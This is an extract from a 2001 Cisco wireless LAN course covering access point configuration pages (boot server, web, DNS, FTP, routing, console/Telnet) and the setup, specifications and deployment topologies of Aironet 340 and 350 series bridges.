5.6.2 Boot Server Figure 1: Boot Server Setup Page Use the Boot Server Setup page to configure the access point for your network's BOOTP or DHCP servers for automatic assignment of IP addresses. Figure 1 shows the Boot Server Setup page. Settings on the Boot Server Setup Page�The Boot Server Setup page contains the following settings:
• Configuration Server Protocol • Use Previous Configuration Server Settings • Read .ini File from File Server • BOOTP Server Timeout (sec) • DHCP Multiple-Offer Timeout (sec) • DHCP Requested Lease Duration (min) • DHCP Minimum Lease Duration (min) • DHCP Class Identifier
Configuration Server Protocol�Use the Configuration Server Protocol pull-down menu to select your network's method of IP address assignment. The menu contains the following options:
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-85
• None�Your network does not have an automatic system for IP address assignment.
• BOOTP�Your network uses Boot Protocol, in which IP addresses are hard-coded based on MAC addresses.
• DHCP�With Dynamic Host Configuration Protocol, IP addresses are leased for a period of time. You can set the lease duration with the settings on this page.
Use Previous Configuration Server Settings�Select yes to have the access point save the boot server's most recent response. The access point uses the most recent settings if the boot server is unavailable. Read .ini File from File Server�Use this setting to have the access point use configuration settings in an .ini file on the BOOTP or DHCP server or the default file server. Files with .ini extensions usually contain configuration information used during system start-up. The pull-down menu contains the following options:
• Always�The access point always loads configuration settings from an .ini file on the server.
• Never�The access point never loads configuration settings from an .ini file on the server.
• If specified by server�The access point loads configuration settings from an .ini file on the server if the server's DHCP or BOOTP response specifies that an .ini file is available. This is the default setting.
The Load Now button under the pull-down menu tells the access point to read an .ini file immediately. The Current Boot Server line under the pull-down menu lists the server that responded to the access point's boot request. If all zeros appear, it means that the access point is not using BOOTP/DHCP or that no server responded to the BOOTP/DHCP request. The Specified ".ini" File Server line lists the IP address of the server where the .ini file is stored. If all zeroes appear, it means that no file server is set up to provide an .ini file. BOOTP Server Timeout (sec)�This setting specifies the length of time the access point waits to receive a response from a single BOOTP server. Enter the number of seconds the access point should wait. DHCP Multiple-Offer Timeout (sec)�This setting specifies the length of time the access point waits to receive a response when there are multiple DHCP servers. Enter the number of seconds the access point should wait. DHCP Requested Lease Duration (min)�This setting specifies the length of time the access point requests for an IP address lease from your DHCP server. Enter the number of minutes the access point should request. DHCP Minimum Lease Duration (min)�This setting specifies the shortest amount of time the access point accepts for an IP address lease. The access point ignores leases
5-86 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
shorter than this period. Enter the minimum number of minutes the access point should accept for a lease period. DHCP Class Identifier�Your DHCP server can be set up to send responses according to the group to which a device belongs. Use this field to enter the access point's group name. The DHCP server uses the group name to determine the response to send to the access point. The access point's DHCP class identifier is a vendor class identifier.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-87
5.6.3 Web Server Figure 1: Web Server Setup Page You use the Web Server Setup page to enable browsing to the web-based management system, specify the location of the access point Help files, and enter settings for a custom-tailored web system for access point management. Figure 1 shows the Web Server Setup page. Settings on the Web Server Setup Page�The Web Server Setup page contains the following settings:
• Allow Non-Console Browsing • HTTP Port • Default Help Root URL • Extra Web Page File • Default Web Root URL
Allow Non-Console Browsing�Select yes to allow browsing to the management system. If you select no, the management system is accessible only through the console and Telnet interfaces. HTTP Port�This setting determines the port through which your access point provides web access. Your System Administrator should be able to recommend a port setting. Default Help Root URL�This entry tells the access point where to look for the Help files. The Help button on each management system page opens a new browser window displaying help for that page. The online help files are provided on the access point and
5-88 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
bridge CD in the Help directory. You can point to the help files in one of four possible locations:
• Internet�Cisco maintains up-to-date help for access points on the Cisco website. While this location requires online access for every occasion of needing online help, it offers the most up-to-date information. If you use this help location, which is the default setting, you don't need to copy the files from the access point and bridge CD.
• File Server�On multi-user networks, the help files can be placed on the network file server. For this location, enter the full directory URL in the Default Help Root URL entry field. Your entry might look like this:
• [system name]\[directory]\wireless\help • CD-ROM drive�For occasional access, the access point CD can be left in the
CD-ROM drive on the computer you use to manage the wireless LAN. For this location, enter the drive letter and path in the Default Help Root URL entry field. Your entry should look like this: file:///[CD-ROM drive letter]:\Cisco\Help
• Hard Drive�you can copy the help files to the hard drive of the computer you use to manage the wireless LAN. If you use this location, enter the full directory URL. Your entry might look like this: file:///[drive letter]:\[folder or subdirectory]\wireless\help
Extra Web Page File�If you need to create an alternative to the access point's management system, you can create HTML pages and load them into the access point. You use this entry field to specify the filename for your HTML page stored on the file server. Click Load Now to load the HTML page. Default Web Root URL�This setting points to the access point management system's HTML pages. If you create alternative HTML pages, you should change this setting to point to the alternative pages. The default setting is: mfs0:/StdUI/
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-89
5.6.4 Name Server Figure 1: Name Server Setup Page You use the Name Server Setup page to configure the access point to work with your network's Domain Name System (DNS) server. Figure 1 shows the Name Server Setup page. Settings on the Name Server Setup Page�The Name Server Setup page contains the following settings:
• Domain Name System • Default Domain • Domain Name Servers • Domain Suffix
Domain Name System�If your network uses a Domain Name System (DNS), select Enabled to direct the access point to use the system. If your network does not use DNS, select Disabled. Default Domain�Enter the name of your network's IP domain in the entry field. Your entry might look like this: mycompany.com
5-90 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
The Current Domain line under the entry field lists the domain that is serving the access point. The current domain might be different from the domain in the entry field if, on the Boot Server Setup page, you have DHCP or BOOTP set as the Configuration Server Protocol, but you selected No for the setting "Use previous Configuration Server settings when no server responds?" Domain Name Servers�Enter the IP addresses of up to three domain name servers on your network. The Current lines to the right of the entry fields list the servers the access point is currently using, which may be specified by the DHCP or BOOTP server. Domain Suffix�In this entry field, enter the portion of the full domain name that you would like omitted from access point displays. For example, in the domain "mycompany.com" the full name of a computer might be "mycomputer.mycompany.com." With domain suffix set to "mycompany.com," the computer's name would be displayed on management system pages as simply "mycomputer."
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-91
5.6.5 FTP Figure 1: FTP Setup Page You use the FTP Setup page to assign File Transfer Protocol settings for the access point. All non-browser file transfers are governed by the settings on this page. Figure 1 shows the FTP Setup page. Settings on the FTP Setup Page�The FTP Setup page contains the following settings:
• File Transfer Protocol • Default File Server • FTP Directory • FTP User Name • FTP User Password
File Transfer Protocol�Use the pull-down menu to select FTP or TFTP (Trivial File Transfer Protocol). TFTP is a relatively slow, low-security protocol that requires no username or password. Default File Server�Enter the IP address or DNS name of the file server where the access point should look for FTP files. FTP Directory�Enter the file server directory that contains the firmware image files. FTP User Name�Enter the username assigned to your FTP server. You don't need to enter a name in this field if you select TFTP as the file transfer protocol.
5-92 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
FTP User Password�Enter the password associated with the file server's username. You don't need to enter a password in this field if you select TFTP as the file transfer protocol.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-93
5.6.6 Routing Figure 1: Routing Setup Page You use the Routing Setup page to configure the access point to communicate with the IP network routing system. You use the page settings to specify the default gateway and to build a list of installed network route settings. Figure 1 shows the Routing Setup page. Entering Routing Settings�The Routing Setup page contains the following settings:
• Default Gateway • New Network Route Settings • Installed Network Routes list
Default Gateway�Enter the IP address of your network's default gateway in this entry field. The entry 255.255.255.255 indicates no gateway. New Network Route Settings�You can define additional network routes for the access point. To add a route to the installed list, fill in the three entry fields and click Add. To remove a route from the list, highlight the route and click Remove. The three entry fields include:
• Dest Network�Enter the IP address of the destination network. • Gateway�Enter the IP address of the gateway used to reach the destination
network. • Subnet Mask�Enter the subnet mask associated with the destination network.
Installed Network Routes list�The list of installed routes provides the destination network IP address, the gateway, and the subnet mask for each installed route
5-94 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.6.7 Console and Telnet Setup Figure 1: Console/Telnet Setup Page Use the Console/Telnet Setup page to configure the access point to work with a terminal emulator or through Telnet. Figure 1 shows the Console/Telnet Setup page. Settings on the Console/Telnet Page�The Console/Telnet Setup page contains the following settings:
• Baud Rate�The rate of data transmission expressed in bits per second. Select a baud rate from 110 to 115,200, depending on the capability of the computer you use to open the access point management system.
• Parity�An error-detecting process based on the addition of a parity bit to make the total number of bits Odd or Even. The default setting, None, uses no parity bit.
• Data Bits�The default setting is 8. • Stop Bits�The default setting is 1. • Flow Control�Defines the way that information is sent between pieces of
equipment to prevent loss of data when too much information arrives at the same time on one device. The default setting is SW Xon/Xoff.
• Terminal Type�The preferred setting is ANSI, which offers graphic features such as reverse video buttons and underlined links. Not all terminal emulators support ANSI, so the default setting is Teletype.
• Columns�Defines the width of the terminal emulator display within the range of 64 characters to 132 characters. Adjust the value to get the optimum display for your terminal emulator.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-95
• Lines�Defines the height of the terminal emulator display within the range of 16 characters to 50 characters. Adjust the value to get the optimum display for your terminal emulator.
• Enable Telnet�The default setting is Yes. Select No to prevent Telnet access to the management system
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-1
Chapter 6 – Bridges Upon completion of this chapter, you will be able to perform the following tasks:
Overview This chapter will cover basic bridge installation and configuration. The goal of this chapter is to get the bridge connected, up and running. It is important to keep the configuration simple until connectivity is achieved. Afterwards, more detailed port configurations and services will be covered. Security configuration, management, filters and monitoring will be covered in Ch8. Detailed hardware mounting and installation will be covered in Chapter10. Troubleshooting skills, which will be covered in Chapter 11, should be utilized to problem solve connectivity or performance issues.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-5
Figure 6: Bridge Terminology What Are Bridges? Cisco Bridges are used to connect two or more wired LAN’s, usually located within separate buildings, to create one large LAN. Cisco offers several bridge models to suite a variety of needs from small to enterprise networks. The primary models are the 350 Series Multifunction Bridge (MFB), 350 Series Workgroup Bridge (WGB) and the 340 Series Workgroup Bridge (WGB). 1 A bridge can act as an AP in some applications by communicating with clients at the remote sites. This is accomplished with the Cisco Workgroup Bridge, PC Card and PCI products. Cisco Bridges operate at the MAC address layer (Data Link Layer), which means they have no routing capabilities. A router must be put in place if IP subnetting, broadcast control or increased security is needed within the network. The bridge communicates with Cisco Aironet access points, but does not communicate with wireless networking devices manufactured by other companies.
In describing wireless LANs and LAN components, Cisco Aironet uses the following terminology:
Association—each root unit or repeater (defined later in this section) in the infrastructure contains an association table that controls the routing of packets between the access point and the wireless infrastructure. The association table maintains entries for all the nodes situated below the access point on the infrastructure including repeaters and client nodes. Cell—the area of radio range or coverage in which the bridge can communicate with the access point. The size of a single cell depends upon the speed of the transmission, the type of antenna used, and the physical environment as well as other factors. End node—a client device such as a workstation or laptop computer that has a wired Ethernet connection to the bridge though a hub. Infrastructure—the communications system that combines access points, bridges, mobile nodes and fixed nodes. access points within the infrastructure can be root units, which are physically wired to the LAN backbone, or they can act as wireless repeaters (defined later in this section). Other wireless devices serve as fixed nodes or mobile nodes. Parent/child node—refers to the relationships between nodes in the wireless infrastructure. The complete set of relationships is sometimes described as a network tree. For example, the access point (at the top of the tree) is the parent of the end nodes, and the end nodes are the children of the access point. Repeater—an access point that extends the radio range of the infrastructure. A repeater is not physically attached to the wired LAN but communicates by radio to another access point, which is either a root unit or another repeater. Root unit—a point that is located at the top, or starting point, of a wireless infrastructure. A root unit provides the physical connection to the wired LAN and contains configuration information in its association table that covers all nodes that access the wired infrastructure. All access points directly attached to the wired LAN backbone are root units.
6-6 Bridges Copyright 2001, Cisco Systems, Inc.
Why Use Bridges? Cisco Bridges offers many advantages over other more costly alternative connections.2 Some alternatives include T1 lines, cable or microwave connections. A T-1 line typically costs between $400 to over $1,000 per month. For a site with four buildings, that could cost anywhere from $15,000 to $36,000 per year. If such sites were connected via wireless system, payback for the hardware costs incurred could actually be realized in less than a single year. In some cases where T-I is not available, or the buildings are located on the same property, an underground cable could be put in place. Trenching today can cost over $100/foot, depending upon the task. To connect three buildings located 1000 feet apart from each other, the cost could exceed $200,000! Microwave is a solution for some sites where distance is close, reliability is not critical, and money is no problem. With microwave, an FCC license is required. The cost of the equipment is typically over $10,000 per site, not including installation items. In the event of heavy fog, rains, and snows, performance is questionable. Multipoint connections are usually not possible. What Are The Applications? Bridging is quickly becoming one of the wireless industry’s largest markets. Some of the many applications include:3
• Inter-building communications • Campuses, airports, harbors, depots, parks • School districts, universities • Hospitals, banks, oil companies • Geographically isolated areas • Temporary/mobile work areas • Replacement of dedicated phone lines • Backup of wired connections • Internet Service Providers (ISPs)
How Are Bridges Deployed? Fixed Wireless Solution—Designed to connect two or more networks (typically located in different buildings), bridges can deliver high data rates and superior throughput for data-intensive, line-of-sight applications. Bridges connect hard-to-wire sites, noncontiguous floors, satellite offices, school or corporate campus settings, temporary networks, and warehouses. They can be configured for point-to-point or point-to-multipoint applications (Figure 4) and allow multiple sites to share a single, high-speed connection to the Internet. Combining powerful radios, industry-leading receive sensitivity, and delay spread spectrum capabilities with a broad array of directional and omnidirectional antennas 5, Cisco bridges meets the requirements of even the most challenging applications.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-7
Radio Characteristics—The bridge uses Direct Sequence Spread Spectrum (DSSS) transmission. It combines high data throughput with excellent immunity to interference. The bridge operates in the 2.4-GHz license-free Industrial Scientific and Medical (ISM) band and transmits over a half-duplex radio channel operating at up to 11 megabits per second (Mbps). Security Features—The bridge offers the following security features:
• DSSS technology, previously developed for military "anti-jamming" and "low probability of intercept" radio systems.
• Wired Equivalent Privacy (WEP), an IEEE 802.11 feature that provides data confidentiality equivalent to a wired LAN without crypto techniques.
• A service set identifier (SSID) that must match the SSID used by the parent access point.
• Extensible Authentication Protocol (EAP) to ensure added wireless security. The process for enabling EAP requires that you connect to your organization's Cisco ACS server, which requires a login and password, unique to your bridge.
• The ability to set passwords and privilege levels. Detailed security configuration will be covered in Chapter 8—Security. Some common terminology specific to bridging is shown in Figure 6.
building-to-building links of up to 18 miles (28.9 km) • Metal case for durability and plenum rating • Extended operating temperature rating for harsh environments • Simplified installation, improved performance, and investment
protection • Full user-selectable AP functionality • Upgradable architecture, ensuring investment protection
Antenna • Two RP-TNC connectors (antennas optional, none
supplied with unit) Encryption
• AIR-BR351: 40-bit • AIR-BR352: 128-bit
Bridge mode outdoors:
• 18 miles (28.9 km) @ 11 Mbps* • Up to 25 miles (40.2 km) @ 1 Mbps*
AP mode indoors: • 130 ft (39.6 m) @ 11 Mbps • 350 ft (107.0 m) @ 1 Mbps
AP outdoors: • 800 ft (244 m) @ 11 Mbps • 2000 ft (610 m) @ 1 Mbps
* with high gain antenna
6-10 Bridges Copyright 2001, Cisco Systems, Inc.
Figure 5: Power Options Figure 6: Power Injector The Cisco Aironet® 350 Series Multifunction Bridge is a dual-purpose wireless device designed with the exacting requirements of the enterprise in mind.1 2 In bridge mode, the Cisco Aironet 350 Series Multifunction Bridge provides for high-speed long-range outdoor links between buildings. When configured as an access point (AP), the Cisco Aironet 350 Series Multifunction Bridge is the ideal wireless infrastructure device for installations subject to plenum rating and harsh environments such as warehouses, factories, and the outdoors. Some additional features and specifications are shown in Figures 3 and 4.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-11
A Rugged Access Point—The Cisco Aironet 350 Series Multifunction Bridge features an extended operating temperature range of -20° to 55° C, allowing for placement outdoors or in harsh indoor environments such as warehouses and factories. With a metal case, the Cisco Aironet 350 Series Multifunction Bridge is designed to achieve plenum rating as defined by certain fire codes. The multifunction bridge may be user configured for AP mode. This feature, coupled with the extended temperature range and plenum rating, enables the bridge to double as a rugged AP. For more information on the software features of the multifunction bridge when in AP mode, see Chapter 5 on Access Points. Simplified Installation and Optimized Performance—The Cisco Aironet 350 Series Multifunction Bridge supports a variety of new features designed to simplify installation and improve performance. Like Cisco Aironet 350 Series APs, multifunction bridges obtain their operating power over the Ethernet cable, eliminating the need to run AC power to what are often remotely located wireless devices. (See Figure 5) The power injector is shown in Figure 6. To provide flexibility during installation and configuration, the Cisco Aironet 350 Series Multifunction Bridges may be accessed either over the LAN connection or via a console port. The frequency agility option on the Cisco Aironet 350 Series enables multifunction bridges to dynamically select the clearest transmission channel, avoiding noise and interference, even in a changing environment. Frequency agility simplifies installation and, by intelligently avoiding interference and selecting the best transmission channel, maximizes throughput. The multifunction bridge can be configured to operate as a bridge or as a rugged access point. Specify the role of the bridge in your network by selecting one of the following options in the Role in Radio Network field. The first three options are bridge roles, and the last three are access point roles. When an access point is selected, the Spanning-Tree Protocol (STP) function is disabled.
• Root Bridge: Use this setting for the bridge that is connected to the main wired LAN. This bridge can communicate with non-root bridges, repeater access points, and client devices but not with another root bridge. Only one bridge in a wireless LAN can be set as the root bridge.
• Non-Root Bridge w/ Clients: Use this setting for non-root bridges that will accept associations from client devices and for bridges acting as repeaters. Non-root bridges with clients can connect to a remote wired LAN segment, can associate to root bridges and other non-root bridges that accept client associations, and can accept associations from other non-root bridges, repeater access points, and client devices.
• Non-Root Bridge w/o Clients: Use this setting for non-root bridges that are attached to a remote LAN segment and will communicate only with another bridge. This setting prevents the bridge from accepting associations with client devices.
• Root Access Point: Use this setting to set up the bridge as a rugged access point that is connected to the wired LAN. This access point connects clients to the wired LAN.
6-12 Bridges Copyright 2001, Cisco Systems, Inc.
• Repeater Access Point: Use this setting to set up the bridge as a rugged repeater access point. A repeater access point is not connected to the wired LAN; it is placed within radio range of an access point connected to the wired LAN to extend the range of your infrastructure or to overcome an obstacle that blocks radio communication.
• Site Survey Client: Use this setting when performing a site survey for a repeater access point. When you select this setting, client devices are not allowed to associate.
Configuration of the 350 Multifunction Bridge (MFB) is similar to configuration of the 350 AP using the web browser that is covered in Chapter 5—Access Points. Therefore, detailed configuration of the MFB will not be covered in this chapter. This chapter will focus on configuring a 340 and 350 Series WGB. Virtually all concepts and settings covered in this chapter, however, can be applied to the 350 MFB.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-13
6.1.3 350 Series Workgroup Bridge (WGB) Figure 1: 350 Series Workgroup Bridge (WGB) Figure 2:
350 Series WGB offers: • Driverless installation of up to eight Ethernet-enabled devices • Optimum wireless performance and range • Standards-based centralized security • Two versions for a range of application requirements • Full-featured utilities and robust management
Each 350 WGB is shipped with the following items:
• Cisco Aironet Workgroup Bridge • AC-to-DC power adapter • Cisco Aironet Series Workgroup Bridge CD-ROM • Cisco Information Packet, which contains warranty, safety, and
support information • Cisco product registration card
6-14 Bridges Copyright 2001, Cisco Systems, Inc.
Figure 3: Model Specifications Figure 4: Rear Panel
Antenna • AIR-WGB35xC: One nonremovable 2.2-dBi dipole • AIR-WGB35xR: Two RP-TNC connectors (antennas optional,
none supplied with unit) Encryption
• AIR-WGB351x: 40-bit • AIR-AP352x: 128-bit
Indoor Range: • 130 ft (40m) @ 11 Mbps • 350 ft (107m) @ 1 Mbps
Outdoor Range: • 800 ft (244m) @ 11 Mbps • 2000 ft (610m) @ 1 Mbps
Bridge mode outdoors: • 18 miles (28.9 km) @ 11 Mbps* • Up to 25 miles (40.2 km) @ 1 Mbps*
* with high gain antenna
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-15
Figure 5: Device Connectivity Figure 6: Solution for Mobile Devices Designed to meet the needs of remote workgroups, satellite offices, and mobile users, the Cisco Aironet® 350 Series Workgroup Bridge brings the freedom and flexibility of wireless connectivity to any Ethernet-enabled device.1The workgroup bridge quickly connects up to eight Ethernet-enabled laptops or other portable computers to a wireless LAN (WLAN), providing the link from these devices to any Cisco Aironet Access Point (AP) or Multifunction Bridge. Other features are shown in Figure 2. Flexible and Manageable—The workgroup bridge is available in two versions: 3 one with a single, omni-directional dipole antenna and another with two RP-TNC connectors for
6-16 Bridges Copyright 2001, Cisco Systems, Inc.
applications that require antenna diversity or higher-gain antennas for long-range applications. Other features include advanced diagnostic tools to simplify troubleshooting, remote system configuration, and management via browser, Telnet, File Transfer Protocol (FTP), or Simple Network Management Protocol (SNMP). Installation—The 350 WGB is easily connected. All ports are accessed on the rear panel shown in Figure 4. Power, Ethernet and antenna connections are available on the bridge. Do not use inline power on the Ethernet port, since this will damage the unit. A configuration reset button is also available if needed. Applications—Any Ethernet-ready device, including printers, copiers, PCs, point-of-sale devices, or monitoring equipment, can be placed directly at the point of work using the workgroup bridge—without the expense or delay of cabling. For temporary classrooms or temporary office space, the workgroup bridge provides flexible, easy network access for up to eight devices through the use of a standard eight-port Ethernet hub (see Figure 5). Equipment can be easily moved as workgroups change in number or location, lowering facilities costs. If you use the bridge to provide a wireless connection for only one device, you can connect the bridge directly to the device’s Ethernet port using a crossover cable. Throughput and Range—With a full 100-milliwatt (mW) of transmit power and the best receive sensitivity in the industry, the Cisco Aironet 350 Series Workgroup Bridges provide the longest range and best reliability available for wireless clients. Advanced signal processing in the Cisco Aironet 350 Series helps manage the multipath propagation often found in office environments. Intelligent filtering addresses ambient noise and interference that can decrease network performance. Building upon Cisco leadership in WLAN performance, Cisco Aironet 350 Series Workgroup Bridges provide the greatest throughput available so users can enjoy virtually the same connectivity they gain from wire-line connections. Based on direct sequence spread spectrum (DSSS) technology, the Cisco Aironet 350 Series Workgroup Bridge operates in the 2.4 GHz band and supports data rates up to 11 Mbps. Solution for Mobile Devices –The Cisco Aironet 350 Series Workgroup Bridge delivers superior range, reliability, and performance for business users who need information access anytime, anywhere (see Figure 6). The workgroup bridge quickly connects any Ethernet-enabled laptop or other portable computer to a WLAN, providing a "plug-and-play" solution for e-mail and Internet access. Combined with unique Cisco security services, this product ensures that business-critical information is secure. Most importantly, Cisco workgroup bridges are easy to use, making the benefits of wireless mobility completely transparent.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-17
6.1.4 340 Series Workgroup Bridge (WGB) Figure 1: 340 Series Workgroup Bridge (WGB) Figure 2: Features
• Links single devices or workgroups of up to eight clients to a LAN
• Attaches to any standard Ethernet hub for applications connecting 2-8 Ethernet-ready devices
• Simple client installation, with no drivers required • Offers up to 11 Mbps data rate • Supports long ranges outdoors with optional antennas
6-18 Bridges Copyright 2001, Cisco Systems, Inc.
Figure 3: 340 Model Specifications Figure 4: 340
340 Series Bridge Model # 340 Series 11Mbps DSSS Br., 100mW Output w/128-bit WEP
AIR-BR342
340 Series 11Mbps DSSS Bridge, 50mW Output with 40-bit WEP
AIR-BRI341
340 Series 11Mbps DSSS Bridge, 50mW Output with 128-bit WEP
AIR-BRI342
340 Series 11Mbps Workgroup Bridge; 40bit WEP; Captured Ant
AIR-WGB341C
340 Series 11Mbps Workgroup Bridge; 40bit WEP; RP-TNC
AIR-WGB341R
340 Series 11Mbps Workgroup Bridge; 128bit WEP; Captured Ant
AIR-WGB342C
340 Series 11Mbps Workgroup Bridge; 128bit WEP; RP-TNC
AIR-WGB342R
Indoor Range:
• 75 ft at 11 Mbps • 200 ft at 1 Mbps
Outdoor Range: • 300 ft at 11 Mbps • 1000 ft at 1 Mbps
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-19
Figure 5: 340 Rear Panel Figure 6: Ethernet Connections Figure 7: 340 Side Panel—Serial Port and AC Power Connection
6-20 Bridges Copyright 2001, Cisco Systems, Inc.
Cisco Aironet 340 Series Workgroup Bridge Designed to meet the needs of mobile users, remote workgroups or satellite offices, the Cisco Aironet® 340 series workgroup bridge links up to eight Ethernet clients to a wireless LAN.1 Equipped with a standard Ethernet connector, the workgroup bridge connects to a single Ethernet device or, for up to eight devices, to a 10BaseT (RJ45) port of an Ethernet hub. Other features and specifications are shown in Figures 2 and 3. The workgroup bridge communicates with Cisco Aironet 340 series access points or wireless bridges. The workgroup bridge quickly connects an Ethernet-enabled laptop or other portable computer to a network and provides a plug-and-play solution for e-mail and Internet access. No drivers need to be installed, making it an ideal solution for the business traveler. Any Ethernet-ready device, including printers, copiers, PCs, point-of-sale devices, or monitoring equipment, can be placed directly at the point of work using the workgroup bridge—without the expense or delay of cabling. For temporary classrooms or temporary office space, the workgroup bridge provides flexible, easy network access for up to eight devices. Equipment can be easily moved as workgroups change in number or location, lowering facilities costs. In a campus environment, the workgroup bridge connects workgroups in separate buildings, quickly and economically. The workgroup bridge can be located up to 10 miles away (about half of the distance of a wireless bridge) with clear line-of-sight from a Cisco Aironet 340 series wireless bridge by using an optional long-range antenna. The workgroup bridge eliminates cable installation costs and allows for quick redeployment of equipment when expanding or moving to a new location. The 340 workgroup bridge is available with a single omnidirectional dipole antenna. An option with two RP-TNC (reverse polarity threaded naval connector) connectors is also available for applications that require antenna diversity or higher-gain antennas for long-range applications. Rear Panel LEDs 5
• 10BaseT polarity: Turns solid amber if the 10BaseT polarity is reversed. Check cable connections.
• 10BaseT active: Lights solid green to indicate that 10BaseT has been configured as the active port.
• Ethernet Rx: Flashes green when an Ethernet packet has been received. • Ethernet Tx: Flashes green when an Ethernet packet has been transmitted. • 10BaseT active: Lights solid green to indicate that 10Base2 has been configured
as the active port. • 10Base2 active: Blinks amber to indicate that a packet collision has occurred.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-21
Attach the Ethernet cabling: 6 1. Make sure the unit is powered off. 2. Plug the RJ-45 connector into the 10BaseT (Twisted Pair) port 3. Connect the other end of the Twisted Pair cabling to the LAN connection (such as a hub or concentrator). Side Panel Connections 7
Serial • Cable required is a 9-pin male-female straight through. These are commonly
available through your local electronics store and are sometimes called a serial mouse extension cable.
• Any serial communications software can be used to run the ANSI terminal. Software such as MS-Windows Terminal or HyperTerminal will work.
Power
1. Insert the small plug on the end of the AC/DC power pack cord into the power port. 2. Plug the AC/DC power pack into an electrical outlet. (120VAC/60 Hz or 90-264VAC as appropriate) 3. Power on the Aironet 340 Series Bridge by pushing the On/Off button. When power is initially applied to the bridge, all three indicators will flash in sequence to test the functionality of the indicators.
6-22 Bridges Copyright 2001, Cisco Systems, Inc.
6.1.5 Top Panel—All Models If your bridge is not communicating with your wireless LAN, check the three indicators on the top panel. They allow you to quickly assess the unit’s status. Figure 1 shows the indicators, and the meanings of the indicator signals are listed below The three indicator lights on top of the bridge report Ethernet activity, operational status, and radio activity. The indicators are labeled in Figure 1.
• The Ethernet indicator signals Ethernet traffic on the wired LAN. This indicator blinks green when a packet is received or transmitted over the Ethernet infrastructure. The indicator blinks red when the Ethernet cable is not connected.
• The status indicator signals operational status. Blinking green indicates that the
bridge is operating normally but is not communicating with an access point. Steady green indicates that the bridge is communicating with an access
• The radio indicator blinks green to indicate radio traffic activity. The light is
normally off, but it will blink green whenever a packet is received or transmitted over the bridge’s radio.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-23
Figure 7: Repeater The Aironet 340 Series Bridge can be used in a variety of infrastructure configurations. How you configure your infrastructure will determine the size of the microcell, which is the area a single bridge will provide with RF coverage. You can extend the RF coverage area by creating multiple microcells on a LAN. Examples of some common system configurations are shown in Figures 1 through 3. Point-to-Point The Point-to-Point Wireless Bridge Configuration uses two units to bridge two individual LANs. 1 Packets are sent between the file server and Workstation B through the wireless bridge units (root unit and remote node) over the radio link. Data packets sent from the file server to Workstation A go through the wired LAN segment and do not go across the wireless radio link. In a point-to-point bridge, two LANs can be located up to 25 miles apart.2 The antennas MUST have line of site with each other. Obstacles such as buildings, trees and hills will cause communication problems. When connected using Cisco Aironet bridges the Ethernet segments in both buildings act as if they are one. The bridge does not add to the Ethernet hop count, and is viewed by the network as simply a cable. Set one bridge as Root ON and the other as Root OFF for the bridges to connect to each other. 3 Point-to-Multipoint When connecting three or more LANs (usually in different buildings), each building requires an Aironet wireless bridge and antenna. This is called a Multipoint Wireless Bridge Configuration. One wireless bridge is designated as the central site. Its antenna is configured to transmit and receive signals from the wireless bridges at the other sites.
If I can go 25 miles like this...
Then I should be able to go 50 here!
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-27
Generally, the central site is equipped with an omni-directional antenna that provides radio signal coverage in all directions. The other wireless bridges are typically served by directional antennas that direct radio signals toward the central site. Under a Multipoint Wireless Bridge Configuration, workstations on any of the LANs can communicate with other workstations or with any workstations on the remote LANs. Figure 4 shows an example of a Point-to-Multipoint Configuration. Packets sent between Workstation A and Workstation B are forwarded by their respective wireless bridges to the root unit. Then the root unit forwards these packets to the appropriate wireless bridge for routing to the workstations. Packets sent between the file server and the remote workstations are routed through the root unit and the appropriate wireless bridge. For multipoint bridging, an omni directional antenna is typically used at the main site.5 The remote sites then communicate with the main site, though not with each other directly. Again, all the LANs appear as one. Traffic from one remote site to another will be sent to the main site and then forwarded to the other remote site. Line of sight must be maintained between the remote sites and the main site. Set one bridge as Root ON and all others as Root OFF for the bridges to connect to each other.3 Repeater Wireless bridges can be configured as repeaters to extend the range of a wireless network beyond that of a single radio hop.6 Repeaters can operate as either stand-alone units or have LAN connections. A repeater can be added to extend the range of a bridge, but it will not double it. As a repeater, it needs to receive and transmit in more than one direction. Therefore, yagis typically cannot be used. Only omni directional antennas can typically be employed, and they are less effective than a link using two directional antennas. A second drawback is that the throughput is reduced by approximately 50% because the repeater must transmit and receive the data.7
6-28 Bridges Copyright 2001, Cisco Systems, Inc.
6.1.7 New Additions and Considerations Figure 1: Access Point Mode Figure 2: Distances Limited by 802.11 Specifications
Bridge
Bridge
PCI Card
Work Group Bridge
Hub
PCI Card
PCI Card
Access Point to ANY Client - Maximum Distance
Bridge to ANY Client - Maximum Distance
1 Mile @ any Datarate
25 Miles @ 2Mb
11.5 Miles @11Mb
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-29
